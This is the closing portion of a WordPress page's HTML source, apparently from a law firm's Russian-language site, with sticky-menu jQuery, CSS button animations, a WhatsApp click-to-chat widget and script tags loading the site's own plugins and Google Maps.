				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
